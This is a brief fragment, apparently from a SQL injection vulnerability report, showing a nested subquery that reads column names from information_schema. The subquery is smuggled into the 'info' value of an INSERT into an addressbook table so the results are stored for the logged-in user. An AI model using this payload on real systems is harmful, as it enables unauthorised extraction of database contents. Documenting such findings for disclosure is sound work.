 (SELECT GROUP_CONCAT(column_name SEPARATOR '/ ') FROM information_schema.columns WHERE table_schema != "mysql" AND table_schema != "information_schema" AND table_name="history_detailed")
"TEXT RESULT"
Executed
INSERT INTO addressbook (`name`, `family_name`, `phone`, `email`, `info`, `userid`) VALUES ('test', 'test', 'test', 'test', NESTED, 'Axxxxxx')
Executed
The data is inserted into the addressbook table, and the 'TEXT RESULT' is inserted into the info column for the currently logged-in user.